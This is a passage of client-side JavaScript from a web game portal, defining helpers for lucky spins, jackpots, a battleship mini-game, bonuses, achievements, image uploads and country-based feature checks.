                ItemUserchoice: itemUserchoice,
                MatchId: matchId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                callback(response.Data);
            } else {
                LuckySpinWebHelper.NotifyMessage(response.Message);
            }
        });
    },
    buySpin: function(buySpinID, callback) {
        // Create call up variable
        //var request = createApiRequest({
        //    MethodName: "BuySpin",
        //    Data: { "BuySpinID": buySpinID }
        //});
        //$.ajax({
        //    type: "POST",
        //    url: globalWeb.ApiUrl, 
        //    data: request,
        //    dataType: "json",
        //    success: function (response) {

        //        if (response.Code == 1) {
        //            callback(response.Data);
        //            if (response.Data.Success == 1) {
        //               // Popup2.Show(Language.NotificationTitle, response.Message);

        //                LuckySpinWebHelper.NotifyMessage(response.Message);
        //            }
        //        } else {
        //            LuckySpinWebHelper.NotifyMessage(response.Message);
        //        }

        //    },
        //    complete: function () {

        //    },
        //    error: function () {
        //        LuckySpinWebHelper.NotifyMessage("An error occurred during the purchase of the game.");
        //    }
        //});
    },
    showPopupUserInfo: function(userId) {
        showProfile(userId);
    },
    registerBroadcastFunc: function(callback) {},
    openPopup: function(Message) {
        Popup2.Show(Language.NotificationTitle, Message);
    },
    registerNotifyFunc: function(callback) {
        LuckySpinWebHelper.NotifyMessage = callback;
    },
    showPopupHistorySpin: function() {
        ClientWebHelper.createXhttp("GET", "/Account/HistorySpin", '', function(data) {
            Popup.Show("HISTORY VQMM", data, 0, 0, null);
        });
    },
    getDepositInfo: function(callback) {
        var objParams = {
            MethodName: "GetDepositInfo",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                callback(response.Data);
            } else {
                LuckySpinWebHelper.NotifyMessage(response.Message);
            }
        });
    },
    getListHistorySpin: function(userId, pageindex, pagelenght, appId, callback) {
        var objParams = {
            MethodName: "GetListHistorySpin",
            Data: {
                UserID: userId,
                PageIndex: pageindex,
                PageLenght: pagelenght,
                AppID: appId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        Loading.Show();
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
            Loading.Hide();
        });
    },
    getTopUserRecent: function(callback) {
        var objParams = {
            MethodName: "GetTopUserRecent",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                callback(response.Data);
            } else {
                LuckySpinWebHelper.NotifyMessage(response.Message);
            }
        });
    },
    getTopUserInMonth: function(callback) {
        var objParams = {
            MethodName: "GetTopUserInMonth",
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                callback(response.Data);
            } else {
                LuckySpinWebHelper.NotifyMessage(response.Message);
            }
        });
    },
    showPopupLuckySpinIntro: function() {
        ClientWebHelper.createXhttp("GET", "/Account/LuckySpinIntro", '', function(data) {
            Popup.Show(Language.GuideTitle, data, 0, 0, null);
        });
    },
};

$('.allownumericwithdecimal')
    .keydown(function(e) {
        // Allow: backspace, delete, tab, escape, enter and .
        if ($.inArray(e.keyCode, [46, 8, 9, 27, 13, 190]) !== -1 ||
            // Allow: Ctrl+A
            (e.keyCode == 65 && e.ctrlKey === true) ||
            // Allow: Ctrl+C
            (e.keyCode == 67 && e.ctrlKey === true) ||
            // Allow: Ctrl+X
            (e.keyCode == 88 && e.ctrlKey === true) ||
            // Allow: home, end, left, right
            (e.keyCode >= 35 && e.keyCode <= 39)) {
            // let it happen, don't do anything
            return;
        }
        // Ensure that it is a number and stop the keypress
        if ((e.shiftKey || (e.keyCode < 48 || e.keyCode > 57)) && (e.keyCode < 96 || e.keyCode > 105)) {
            e.preventDefault();
        }
    });

var HistoryMiniBossPage = 1;
var HistoryMiniBossIsExchange = 0;
var HistoryMiniBoss = {
    Init: function() {
        $('.ContainerHistoryMiniBoss').slimScroll({
            width: '100%',
            height: '310px',
            color: '#ffed51',
            railOpacity: 0.1
        });

        if ($('.ContainerHistoryMiniBoss ul.ContainerBlock li').length >= $('.ContainerHistoryMiniBoss ul.ContainerBlock').data('total')) {
            return;
        }

        $('.ContainerHistoryMiniBoss').on('scroll', function() {
            HistoryMiniBossPage = 1;
            HistoryMiniBoss.Load();
        });
    },
    Show: function(type) {
        HistoryMiniBossIsExchange = 0;
        Loading.Show();

        if (type == undefined || type < 0) {
            type = -1;
        }
        var queryURL = createQueryString({ type: type });
        ClientWebHelper.createXhttp("GET", "/Account/HistoryMiniBoss?" + queryURL, '', function(data) {
            Popup.Show("GIFT BOX", data, 750, 0);

            $('#DropDownListTypeMiniBoss').change(function() {
                    HistoryMiniBossPage = 1;
                    HistoryMiniBoss.Show($(this).val());
                })
                .val(type);
            Loading.Hide();
        });
    },
    ShowExchange: function(type) {
        HistoryMiniBossIsExchange = 1;
        Loading.Show();

        if (type == undefined || type < 0) {
            type = -1;
        }
        var queryURL = createQueryString({ type: type });
        ClientWebHelper.createXhttp("GET", "/Account/HistoryMiniBoss?" + queryURL, '', function(data) {
            $('#ContainerDataBoxMiniBoss').html(data);

            $('#DropDownListTypeMiniBoss').change(function() {
                    HistoryMiniBossPage = 1;
                    if (HistoryMiniBossIsExchange == 0) {
                        HistoryMiniBoss.Show($(this).val());
                    } else {
                        HistoryMiniBoss.ShowExchange($(this).val());
                    }
                })
                .val(type);
            Loading.Hide();
        });
    },
    Reward: function(id, sign) {
        Loading.Show();
        var req = createRequest({ id: id, sign: sign });
        ClientWebHelper.createXhttp("POST", "/Account/RewardMiniBoss", req, function(result) {
            if (result.code != 1) {
                Popup2.Show("Error", result.message, 500);
                return;
            }

            $('#HistoryMiniBossReward' + id).remove();
            Popup2.Show("Success", result.message, 500);
            Loading.Hide();
        });
    },
    Load: function(type) {
        if (HistoryMiniBoss.element_in_scroll('.ContainerHistoryMiniBoss')) {
            Loading.Show();
            $('.ContainerHistoryMiniBoss').unbind('scroll');
            var req = createRequest({ type: type, page: (HistoryMiniBossPage + 1) });
            ClientWebHelper.createXhttp("POST", "/Account/GetHistoryMiniBoss", req, function(result) {
                if (result.code != 1) {
                    Popup2.Show(Language.ErrorTitle, Language.NotifiMess3, 500);
                    Loading.Hide();
                    return;
                }

                HistoryMiniBossPage++;

                if (result.data == null || !result.data.length) {
                    Loading.Hide();
                    return;
                }

                var html = '';

                for (var i = 0; i < result.data.length; i++) {
                    html += '<li style="height:185px;">';
                    html += '<img src="/content/images/miniboss/' + result.data[i].AwardType + '.png" alt="" /><div class="clearfix"></div>';
                    html += result.data[i].AwardName + '<br />';
                    html += result.data[i].KillTime;
                    if (result.data[i].AwardType == 1 && result.data[i].Sign.length > 0) {
                        html += '<a href="javascript:void(0)" onclick="HistoryMiniBoss.Reward(' + result.data[i].ID + ', \"' + result.data[i].Sign + '\")" id="HistoryMiniBossReward' + result.data[i].ID + '">Get rewarded</a>';
                    }
                    html += '</li>';
                }

                $('.ContainerHistoryMiniBoss ul.ContainerBlock').append(html);

                if ($('.ContainerHistoryMiniBoss ul.ContainerBlock li').length < $('.ContainerHistoryMiniBoss ul.ContainerBlock').data('total')) {
                    setTimeout(function() {
                        $('.ContainerHistoryMiniBoss').on('scroll', HistoryMiniBoss.Load(type));
                        Loading.Hide();
                    }, 1000);
                } else {
                    Loading.Hide();
                    $('.ContainerHistoryMiniBoss').unbind('scroll');
                }
                Loading.Hide();
            });
        };
    },
    element_in_scroll: function(elem) {
        var docViewTop = $(window).scrollTop();
        var docViewBottom = docViewTop + $(window).height();

        var elemTop = $(elem).offset().top;
        var elemBottom = elemTop + $(elem).height();

        return ((elemBottom <= docViewBottom) && (elemTop >= docViewTop));
    }
};


var CountDownTimer = function(elem) {
    if (elem.data('time').length > 0) {
        var countDownDate = new Date(elem.data('time')).getTime();

        var x = setInterval(function() {
            var now = new Date().getTime();
            var distance = countDownDate - now;
            var days = Math.floor(distance / (1000 * 60 * 60 * 24));
            var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            var seconds = Math.floor((distance % (1000 * 60)) / 1000);

            if (days == 0 && hours == 0 && minutes == 0) {
                elem.html(seconds + ' seconds ');
            } else if (days == 0 && hours == 0) {
                elem.html(minutes + ' minute ' + seconds + ' seconds ');
            } else if (days == 0) {
                elem.html(hours + ' hours ' + minutes + ' minute ' + seconds + ' seconds ');
            } else {
                elem.html(days + ' day ' + hours + ' hours ' + minutes + ' minute ' + seconds + ' seconds ');
            }

            if (distance < 0) {
                clearInterval(x);
                elem.html('Out of date');
            }
        }, 1000);
    } else {
        elem.html('Out of date');
    }
}

var AutoTextFill = function(elem, maxFontSize) {
    setTimeout(function() {
        var fontSize = maxFontSize;
        var ourText = $('span:visible:first', elem);
        var maxHeight = $(elem).height();
        var maxWidth = $(elem).width();
        var textHeight;
        var textWidth;
        do {
            ourText.css('font-size', fontSize);
            textHeight = ourText.height();
            textWidth = ourText.width();
            fontSize = fontSize - 1;
        } while ((textHeight > maxHeight || textWidth > maxWidth) && fontSize > 3);
        elem.css('font-size', fontSize);
        elem.css('height', maxHeight);
        elem.css('line-height', maxHeight + 'px');
    }, 500);
};

//functions for game clients


var MAX_SIZE_IMG_CLIENT_UPLOAD = 5;

var ClientHelper = {
    UploadImage: function(dataFile, userID, responseData) {
        if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0) {
            responseData({ code: -1, message: 'Image upload is incorrect' });
            return;
        }

        var sizeImage = Math.round(dataFile.length * 3 / 4);

        if (sizeImage <= 0 || (sizeImage / (1024 * 1024)) > MAX_SIZE_IMG_CLIENT_UPLOAD) {
            responseData({ code: -2, message: 'Image upload capacity is incorrect' });
            return;
        }

        Loading.Show();
        var req = createRequest({ dataFile: dataFile, userID: userID });
        ClientWebHelper.createXhttp("POST", '/ClientApi/UploadScreen', req, function(result) {
            Loading.Hide();
            if (result.code == 1) {
                responseData({ code: 1, message: 'Success', link: result.link });
                return;
            }

            responseData({ code: result.code, message: result.message });
            return;
        });
    },
    UploadScreenCaptureEvent: function(dataFile, responseData) {
        if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0) {
            responseData({ code: -1, status: -1, message: 'Image upload is incorrect' });
            return;
        }

        var sizeImage = Math.round(dataFile.length * 3 / 4);

        if (sizeImage <= 0 || (sizeImage / (1024 * 1024)) > MAX_SIZE_IMG_CLIENT_UPLOAD) {
            responseData({ code: -2, status: -2, message: 'Image upload capacity is incorrect' });
            return;
        }

        Loading.Show();
        var req = createRequest({ dataFile: dataFile });
        ClientWebHelper.createXhttp("POST", '/ClientApi/UploadScreenCaptureEvent', req, function(result) {
            Loading.Hide();
            if (result.code == 1) {
                responseData({ code: 1, status: 1, message: 'Success', link: result.link });
                ClientWebHelper.facebook.ShareCapture(result.ShareUrl, result.ReturnUrl);
                return;
            }

            responseData({ code: result.code, message: result.message });
            return;
        });
    },
    UploadUserAvatar: function(dataFile, userID, responseData) {
		return;
		
        if (!dataFile || dataFile == null || dataFile == '' || dataFile == undefined || dataFile.indexOf('data:image') < 0) {
            responseData({ code: -1, message: Language.Validation31 });
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation31)
            return;
        }

        //var sizeImage = Math.round(dataFile.length * 3 / 4);
        var sizeInBytes = 4 * Math.ceil((dataFile.length / 3)) * 0.5624896334383812;
        var sizeImage = sizeInBytes / 1000;

        if (sizeImage <= 0 || sizeImage > 500) {
            responseData({ code: -2, message: Language.Validation31 });
            PopupOhYea2.Show(Language.NotificationTitle, Language.Validation31)
            return;
        }
        // Loading.Show();
        var req = createRequest({ dataFile: dataFile, userID: userID });
        ClientWebHelper.createXhttp("POST", '/ClientApi/UploadUserAvatar', req, function(result) {
            Loading.Hide();
            if (result.code == 1) {
                if (typeof ClientHtmlGameHelper == 'object' && typeof ClientHtmlGameHelper.updateAvatar == 'function') {
                    ClientHtmlGameHelper.updateAvatar();
                }

                if (typeof lb == 'object' && typeof lb.api.changeAvatarFromLink == 'function') {
                    lb.api.changeAvatarFromLink({ code: 1, message: result.message, link: result.link });
                    lb.api.setUserCoinLobby(result.coin);
                }

                responseData({ code: 1, message: result.message, link: result.link });
                ClientWebHelper.PopupUserShowAwardBonus();

                return;
            }

            responseData({ code: result.code, message: result.message });
            return;
        });
    },
    GetListItemTutorial: function(callback) {
        ClientWebHelper.createXhttp("POST", '/ClientApi/MiniGameGetLink', '', function(result) {
            if (result.code == 1) {
                callback(result.data);
                return;
            }
        });
    },
    GetListItemDetailTutorial: function(id, callback) {
        var req = createRequest({ id: id });
        ClientWebHelper.createXhttp("POST", '/ClientApi/MiniGameGetDetail', req, function(result) {
            if (result.code == 1) {
                callback(result.data);
                return;
            }
        });
    },
    getIpInfoService: function(type, callback) {
        ClientWebHelper.createXhttp("GET", "http://ip-api.com/json", '', function(data) {
            if (data != "err") {
                if (data != null && data.countryCode != null && data.countryCode.length > 0) {
                    ClientHelper.saveCountryCode(type, data.countryCode, callback);
                    return;
                }
            } else {
                ClientWebHelper.createXhttp("GET", "http://freegeoip.net/json/", '', function(data) {
                    if (data != "err") {
                        if (data != null && data.country_code != null && data.country_code.length > 0) {
                            ClientHelper.saveCountryCode(type, data.country_code, callback);
                            return;
                        }
                    } else {
                        ClientWebHelper.createXhttp("GET", "https://ipinfo.io/json", '', function(data) {
                            if (data != "err") {
                                if (data != null && data.country != null && data.country.length > 0) {
                                    ClientHelper.saveCountryCode(type, data, callback);
                                    return;
                                }
                            } else {
                                callback(true, 429);
                                return;
                            }
                        })
                    }
                })
            }
        });
    },
    saveCountryCode: function(type, value, callback) {
        callback(true, 200);
        return;
        var req = createRequest({ type: type, value: value });
        ClientWebHelper.createXhttp("POST", '/ClientApi/SaveCountryCode', req, function(data) {
            if (data.code > 0) {
                callback(true, 200);
                return;
            }

            callback(true, 200);
            return;
        });
    },
    checkCountryCode: function(type, callback) {
        callback(true, 200);
        return;
        var req = createRequest({ type: type });
        ClientWebHelper.createXhttp("POST", "/ClientApi/GetIpInfoIoData", req, function(data) {
            if (data.code == 1) {
                callback(true, 200);
                return;
            }

            ClientHelper.getIpInfoService(type, callback);
        });
    },
    showDoiWithCountry: function(callback) {
        callback("false");
        return;
        ClientHelper.checkCountryCode(0, function(enable, status) {
            if (status == 429) {
                callback("false");
                return;
            }

            if (enable) {
                ClientWebHelper.createXhttp("GET", "/ClientApi/CheckShowDoiWithCountry", '', function(data) {
                    callback(data)
                });
            }
        });
    },
    showNapWithCountry: function(callback) {
        callback("true");
        return;
        ClientHelper.checkCountryCode(1, function(enable) {
            if (status == 429) {
                callback("false");
                return;
            }

            if (enable) {
                ClientWebHelper.createXhttp("GET", "/ClientApi/CheckShowNapWithCountry", '', function(data) {
                    callback(data)
                });
            }
        });
    },
    showTinTucWithCountry: function(callback) {
        callback("true");
        return;
        ClientHelper.checkCountryCode(2, function(enable) {
            if (status == 429) {
                callback("false");
                return;
            }

            if (enable) {
                ClientWebHelper.createXhttp("GET", "/ClientApi/CheckShowTinTucWithCountry", '', function(data) {
                    callback(data)
                });
            }
        });
    },
    showEventWithCountry: function(callback) {
        callback("true");
        return;
        ClientHelper.checkCountryCode(3, function(enable) {
            if (status == 429) {
                callback("false");
                return;
            }

            if (enable) {
                ClientWebHelper.createXhttp("GET", "/ClientApi/CheckShowEventWithCountry", '', function(data) {
                    callback(data)
                });
            }
        });
    }
};

var HTML5WebHelper = {
    UploadImage: function(dataFile, userID, responseData) {
        ClientHelper.UploadImage(dataFile, userID, responseData);
    },
    UploadUserAvatar: function(dataFile, userID, responseData) {
        ClientHelper.UploadUserAvatar(dataFile, userID, responseData);
    },
    ShowDoiWithCountry: function(responseData) {
        ClientHelper.showDoiWithCountry(responseData);
    },
    ShowNapWithCountry: function(responseData) {
        ClientHelper.showNapWithCountry(responseData);
    },
    ShowTinTucWithCountry: function(responseData) {
        ClientHelper.showTinTucWithCountry(responseData);
    },
    ShowEventWithCountry: function(responseData) {
        ClientHelper.showEventWithCountry(responseData);
    }
}

var MiniGameHTML5 = {
    GetListItemTutorial: function(callback) {
        ClientHelper.GetListItemTutorial(callback);
    },
    GetListItemDetailTutorial: function(id, callback) {
        ClientHelper.GetListItemDetailTutorial(id, callback)
    }
}

var MiniGameMasterHelper = {
    Load: function() {
        var queryURL = createQueryString({ parent: window.location.href });
        ClientWebHelper.createXhttp("GET", '/Game/MasterMiniGameMenuLoad?' + queryURL, '', function(response) {
            $('#MasterMiniGameMenuContainer').html(response);
        });
        ClientWebHelper.createXhttp("GET", '/Game/MasterMiniGameLoad?' + queryURL, '', function(response) {
            $('#MasterMiniGameContainer').html(response);
        });
    }
}

var EventSubmitCode = {
    OnBegin: function() {
        if ($('#TextBoxCodeEventSubmitCode').val() == '') {
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, Language.Validation21, 320, 0);
            } else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation21, 500);
            } else {
                Popup2.Show(Language.NotificationTitle, Language.Validation21, 320, 0);
            }
            return false;
        }

        if ($('#TextBoxCaptchaEventSubmitCode').val() == '') {
            if (IS_BC3D) {
                Popup2.Show(Language.NotificationTitle, Language.Validation22, 320, 0);
            } else if (STYLE_POPUP == 2) {
                PopupOhYea2.Show(Language.NotificationTitle, Language.Validation22, 320);
            } else {
                Popup2.Show(Language.NotificationTitle, Language.Validation22, 320, 0);
            }
            return false;
        }

        Loading.Show();
    },
    OnSuccess: function(result) {
        $('#TextBoxCodeEventSubmitCode').val('');
        $('#TextBoxCaptchaEventSubmitCode').val('');
        $('#ImageCaptchaEventSubmitCode').attr('src', $('#ImageCaptchaEventSubmitCode').data('src') + '&v=' + new Date().getTime());

        if (IS_BC3D) {
            Popup2.Show(Language.NotificationTitle, result.message, 320, 0);
        } else if (STYLE_POPUP == 2) {
            PopupOhYea2.Show(Language.NotificationTitle, result.message, 320);
        } else {
            Popup2.Show(Language.NotificationTitle, result.message, 320, 0);
        }

        if (result.code == 1) {
            $('#ContainerEventSubmitCode .ContainerEventSubmitCode').remove();
            $('#ContainerEventSubmitCode').html('<div class="tab-content col-xs-12 col-sm-12 ContainerEventSubmitCode" style="margin: 10px 0 15px;"><div class="col-sm-12 col-xs-12 form-group"><span style="color: #fff;">Congratulations on winning. 1 nick can only win 1 gift code in a day</span></div></div>')
        }
    },
    OnComplete: function() {
        Loading.Hide();
    }
};

var Jackpot2 = {
    FlashVar: "",
    JackpotType: -1,
    Jackpot2GetTop: function(callback, top, type) {
        var objParams = {
            MethodName: methodName.Jackpot2GetAllTop,
            Data: {
                Top: top,
                Type: type
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Jackpot2GetAllCoin: function(callback) {
        var objParams = {
            MethodName: methodName.Jackpot2GetAllCoin,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },

    Jackpot2CountTicket: function(callback) {
        var objParams = {
            MethodName: methodName.Jackpot2CountTicket,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Data != null)
                Jackpot2.FlashVar = response.Data.ArrMD5;
            callback(response);
        });
    },
    Jackpot2UpdateJackpotType: function(callback, ticketID, jackpotType) {
        var objParams = {
            MethodName: methodName.Jackpot2UpdateJackpotType,
            Data: {
                TicketID: ticketID,
                JackpotType: jackpotType,
                FlashVar: Jackpot2.FlashVar
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            Jackpot2.JackpotType = jackpotType;
            callback(response);
        });
    },
    Jackpot2OpenCard: function(callback, ticketID, indexOpen) {
        var objParams = {
            MethodName: methodName.Jackpot2OpenCard,
            Data: {
                TicketID: ticketID,
                IndexOpen: indexOpen,
                JackpotType: Jackpot2.JackpotType,
                FlashVar: Jackpot2.FlashVar
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
}


var BattleShipHelper = {
    FlashVar: "",
    BSUserInfo: function(callback) {
        var objParams = {
            MethodName: methodName.BSUserInfo,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BSUserExchangeItem: function(callback, type, quantity) {
        var objParams = {
            MethodName: methodName.BSUserExchangeItem,
            Data: {
                Type: type,
                Quantity: quantity
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BSGetConfig: function(callback) {
        var objParams = {
            MethodName: methodName.BSGetConfig,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BSExchangeGetConfig: function(callback) {
        var objParams = {
            MethodName: methodName.BSExchangeGetConfig,
            Data: {}
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Data != null)
                Jackpot2.FlashVar = response.Data.ArrMD5;
            callback(response);
        });
    },
    BSExchangeUserLog: function(callback, type, fromType, startIndex, pageLength) {
        var objParams = {
            MethodName: methodName.BSExchangeUserLog,
            Data: {
                Type: type,
                FromType: fromType,
                StartIndex: startIndex,
                PageLength: pageLength
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BSUserAttackLog: function(callback, isKilled, startIndex, pageLength) {
        var objParams = {
            MethodName: methodName.BSUserAttackLog,
            Data: {
                IsKilled: isKilled,
                StartIndex: startIndex,
                PageLength: pageLength
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BSUserDefenseLog: function(callback, isKilled, startIndex, pageLength) {
        var objParams = {
            MethodName: methodName.BSUserDefenseLog,
            Data: {
                IsKilled: isKilled,
                StartIndex: startIndex,
                PageLength: pageLength
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    BSUserCollectLog: function(callback, startIndex, pageLength) {
        var objParams = {
            MethodName: methodName.BSUserCollectLog,
            Data: {
                StartIndex: startIndex,
                PageLength: pageLength
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
}

var DailyBonusClientWebHelper = {

    GetList: function(callback) {
        var objParams = {
            MethodName: methodName.DailyBonusGetList
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Receive: function(ID, type, callback) {
        var objParams = {
            MethodName: methodName.DailyBonusReceive,
            Data: {
                ID: ID,
                Type: type
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    }
}

var GoldenHoursClientWebHelper = {
    SendMessage: function() {
        var objParams = {
            MethodName: methodName.GoldenHoursMessage
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1 && response.Message != null) {
                PopupOhYea2.Show("FREE CHIPS", response.Message.replace(/(?:\r\n|\r|\n)/g, '<br>'));
            }
        });
    },
    UserInfo: function(callback) {
        var objParams = {
            MethodName: methodName.GoldenHoursUserInfo
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Receive: function(callback) {
        var objParams = {
            MethodName: methodName.GoldenHoursReceive
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    }
}

var ItemUserClientWebHelper = {
    GetInfo: function(callback) {
        var objParams = {
            MethodName: methodName.ItemUserGetInfo,
            Data: {
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UserActiveItem: function(itemID, callback) {
        var objParams = {
            MethodName: methodName.ItemUserActiveItem,
            Data: {
                ItemID: itemID
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });

    }
}

var DailyMissionClientWebHelper = {
    UserInfo: function(callback) {
        callback({ "Result": 2, "Code": 2, "Message": "No data", "Data": null });
        /*
            var request = createApiRequest({
                MethodName: methodName.DailyMissionUserInfo
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
    
                },
                error: function () {
    
                }
            });
            */
    },
    Receive: function(type, callback) {
        callback({ "Result": 2, "Code": 2, "Message": "Error", "Data": { "Status": 0 } });
        /*
            var request = createApiRequest({
                MethodName: methodName.DailyMissionReceive,
                Data: {
                    Type: type
                }
            });
            $.ajax({
                type: "POST",
                url: globalWeb.ApiUrl,
                data: request,
                dataType: "json",
                success: function (response) {
                    callback(response);
                },
                complete: function () {
    
                },
                error: function () {
    
                }
            });
            */
    }
}

var AchievementClientWebHelper = {
    UserInfo: function(callback) {
        var objParams = {
            MethodName: methodName.AchievementUserInfo,
            Data: {
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UserInfoV2: function(Type, GameId, callback) {
        ClientWebHelper.EventTracking('Click', 'Achi', ('Fillter_' + Type + '_game_' + GameId));
        var objParams = {
            MethodName: methodName.AchievementUserInfoFillter,
            Data: {
                Type: Type,
                Gameid: GameId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    UserInfoVia: function(UserID, Type, GameId, callback) {
        ClientWebHelper.EventTracking('Click', 'Achi', ('Fillter_' + Type + '_game_' + GameId));
        var objParams = {
            MethodName: methodName.AchievementUserInfoFillterVia,
            Data: {
                UserID: UserID,
                Type: Type,
                Gameid: GameId
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    Receive: function(id, star, callback) {
        var objParams = {
            MethodName: methodName.AchievementReceive,
            Data: {
                ID: id,
                Star: star,
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    ShareFB: function(id, star, callback) {
        var objParams = {
            MethodName: methodName.AchievementShare,
            Data: {
                ID: id,
                Star: star,
                Is3D: IS_BC3D
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            if (response.Code == 1) {
                ClientWebHelper.facebook.ShareLink(response.Data.ShareUrl, function() {
                    ClientWebHelper.EventTracking('Click', 'Achi', 'Share', (id + '_' + star));
                });
            }
            callback(response);
        });
    },
    LoginRepeat: function(callback) {
        var objParams = {
            MethodName: methodName.AchievementLoginRepeat
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    LevelUp: function(callback) {
        var objParams = {
            MethodName: methodName.AchievementLevelUp
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    VipUp: function(callback) {
        var objParams = {
            MethodName: methodName.AchievementVipUp
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    AchievementFeatured: function(callback) {
        var objParams = {
            MethodName: methodName.AchievementFeatured
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    AchievementFeaturedVia: function(userID, callback) {
        var objParams = {
            MethodName: methodName.AchievementFeaturedVia,
            Data: {
                UserID: userID
            }
        };
        var req = createRequest({ input: JSON.stringify(objParams) });
        ClientWebHelper.createXhttp("POST", globalWeb.ApiUrl, req, function(response) {
            callback(response);
        });
    },
    AchievementSummary: function(callback) {
        var objParams = {
